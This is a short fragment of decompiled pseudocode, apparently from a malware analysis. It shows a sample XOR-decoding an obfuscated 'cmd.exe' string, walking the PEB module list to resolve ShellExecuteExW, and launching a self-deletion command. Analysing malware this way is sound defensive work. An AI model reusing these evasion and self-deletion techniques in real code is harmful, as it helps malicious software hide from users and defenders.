 cmd_exe_str[0xE] = 0x29; // cmd.exe
v69 = 0;
for ( j = 0; j < 0xF; ++j )
cmd_exe_str[j] ^= v67;
v41 = SHELL32_DLL;
v69 = 0;
pExecInfo.lpFile = cmd_exe_str;
pExecInfo.lpParameters = self_deletion_command;
memset(&pExecInfo.lpDirectory, 0, 0xC);
if ...
v42 = NtCurrentPeb()->Ldr->InLoadOrderModuleList.Flink->Flink;
PEB = v42;
v43 = v42;
v74 = v42;
while ...
do ...
if ...
v41 = v74[3].Flink;
LABEL_74:
SHELL32_DLL = v41;
LABEL_75:
v51 = ShellExecuteExW;
if ...
if ...
v55 = v74;
v56 = (v41 + *(v53 + 0x20));
self_deletion_command = v56;
while ...
ShellExecuteExW = (*(&v74[3].Blink->Flink + 4 * *(&v74[4].Blink->Flink + 2 * v73 + v41) + v41) + v41);
return ShellExecuteExW(&pExecInfo);